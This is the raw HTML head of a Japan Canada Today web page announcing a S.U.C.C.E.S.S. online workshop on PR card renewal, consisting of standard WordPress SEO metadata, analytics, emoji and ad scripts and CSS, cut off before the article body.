

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/
body_size: 34679
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【コミュニティ掲示板】S.U.C.C.E.S.S. から8月のワークショップのお知らせです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【コミュニティ掲示板】S.U.C.C.E.S.S. から8月のワークショップのお知らせです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:width" content="1835" />
		<meta property="og:image:height" content="992" />
		<meta property="article:published_time" content="2022-08-02T19:00:00+00:00" />
		<meta property="article:modified_time" content="2022-08-02T17:41:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【コミュニティ掲示板】S.U.C.C.E.S.S. から8月のワークショップのお知らせです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#article","name":"S.U.C.C.E.S.S. \uff18\u6708\u30aa\u30f3\u30e9\u30a4\u30f3\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u306e\u304a\u77e5\u3089\u305b\u300cPR\u30ab\u30fc\u30c9\u66f4\u65b0\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"S.U.C.C.E.S.S. \uff18\u6708\u30aa\u30f3\u30e9\u30a4\u30f3\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u306e\u304a\u77e5\u3089\u305b\u300cPR\u30ab\u30fc\u30c9\u66f4\u65b0\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","width":1835,"height":992},"datePublished":"2022-08-02T12:00:00-07:00","dateModified":"2022-08-02T10:41:27-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#webpage"},"articleSection":"\u30bb\u30df\u30ca\u30fc\u30fb\u82f1\u8a9e\u5b66\u6821, \u65e5\u7cfb\u30ab\u30ca\u30c0\u4eba"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/seminar-englishschool\/#listItem","name":"\u30bb\u30df\u30ca\u30fc\u30fb\u82f1\u8a9e\u5b66\u6821"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/seminar-englishschool\/#listItem","position":3,"name":"\u30bb\u30df\u30ca\u30fc\u30fb\u82f1\u8a9e\u5b66\u6821","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/seminar-englishschool\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#listItem","name":"S.U.C.C.E.S.S. \uff18\u6708\u30aa\u30f3\u30e9\u30a4\u30f3\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u306e\u304a\u77e5\u3089\u305b\u300cPR\u30ab\u30fc\u30c9\u66f4\u65b0\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#listItem","position":4,"name":"S.U.C.C.E.S.S. \uff18\u6708\u30aa\u30f3\u30e9\u30a4\u30f3\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u306e\u304a\u77e5\u3089\u305b\u300cPR\u30ab\u30fc\u30c9\u66f4\u65b0\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/seminar-englishschool\/#listItem","name":"\u30bb\u30df\u30ca\u30fc\u30fb\u82f1\u8a9e\u5b66\u6821"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/","name":"S.U.C.C.E.S.S. \uff18\u6708\u30aa\u30f3\u30e9\u30a4\u30f3\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u306e\u304a\u77e5\u3089\u305b\u300cPR\u30ab\u30fc\u30c9\u66f4\u65b0\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f\u3011S.U.C.C.E.S.S. \u304b\u30898\u6708\u306e\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u306e\u304a\u77e5\u3089\u305b\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#mainImage","width":1835,"height":992},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/#mainImage"},"datePublished":"2022-08-02T12:00:00-07:00","dateModified":"2022-08-02T10:41:27-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/08\/02\/s-u-c-c-e-s-s-workshop-program-august-2022-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) 